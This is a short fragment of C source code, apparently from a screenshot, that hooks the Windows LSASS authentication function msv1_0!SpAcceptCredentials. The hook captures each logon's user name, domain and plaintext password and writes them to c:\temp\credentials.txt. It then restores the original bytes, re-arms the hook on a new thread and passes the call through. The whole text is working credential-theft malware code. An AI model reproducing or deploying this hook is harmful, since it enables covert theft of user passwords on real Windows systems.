 51 NTSTATUS NTAPI hookedSpAccecptedCredentials(SECURITY_LOGON_TYPE LogonType, PUNICODE_STRING AccountName, PSECPKG_PRIMARY_CRED PrimaryCredentials, PSECPKG_SUPPLEMENTAL_CRED
52 {
53 DWORD bytesWritten = 0;
54 HANDLE file = CreateFileW(L"c:\\temp\\credentials.txt", GENERIC_ALL, 0, NULL, CREATE_ALWAYS, NULL, NULL);
55 _SpAcceptCredentials originalSpAcceptCredentials = (_SpAcceptCredentials)addressOfSpAcceptCredentials;
56
57 // intercept credentials and write them to disk
58 WriteFile(file, PrimaryCredentials->DownlevelName.Buffer, PrimaryCredentials->DownlevelName.Length, &bytesWritten, NULL);
59 WriteFile(file, "@", 2, &bytesWritten, NULL);
60 WriteFile(file, PrimaryCredentials->DomainName.Buffer, PrimaryCredentials->DomainName.Length, &bytesWritten, NULL);
61 WriteFile(file, ":", 2, &bytesWritten, NULL);
62 WriteFile(file, PrimaryCredentials->Password.Buffer, PrimaryCredentials->Password.Length, &bytesWritten, NULL);
63 CloseHandle(file);
64
65 // unhook msv1_0!SpAcceptCredentials
66 WriteProcessMemory(GetCurrentProcess(), addressOfSpAcceptCredentials, bytesToRestoreSpAccecptedCredentials, sizeof(bytesToRestoreSpAccecptedCredentials), NULL);
67
68 // hook msv1_0!SpAcceptCredentials again with a delay so that originalSpAcceptCredentials() can execute
69 CreateThread(NULL, NULL, (LPTHREAD_START_ROUTINE)installSpAccecptedCredentialsHook, NULL, NULL, NULL);
70
71 // call original msv1_0!SpAcceptCredentials
72 return originalSpAcceptCredentials(LogonType, AccountName, PrimaryCredentials, SupplementalCredentials);
73 }
74